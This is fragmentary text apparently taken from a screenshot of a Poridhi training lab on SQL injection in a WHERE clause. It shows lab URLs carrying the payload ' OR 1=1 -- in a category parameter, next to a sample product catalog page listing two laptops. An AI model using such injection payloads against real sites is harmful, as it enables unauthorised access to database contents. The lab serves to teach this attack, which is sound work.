 Poridhi
SQL Injection in WHERE clause
ttps://678aa840859cc728c0ad9211-lb-330.bm-south.lab.poridhi.io/?category=1' OR 1=1 --
https://678aa840859cc728c0ad9211-lb-330.bm-south.lab.poridhi.io/?category=1%2...
https://678aa840859cc728c0ad9211-lb-330.bm-south.lab.poridhi.io/?category=1' OR 1=1 -- -
SQL
Product Catalog
Filter Products
Laptops
SELECT * FROM categories
Basic Laptop
Entry-level laptop for everyday
use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming
Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 2
Current filter: Category ID 1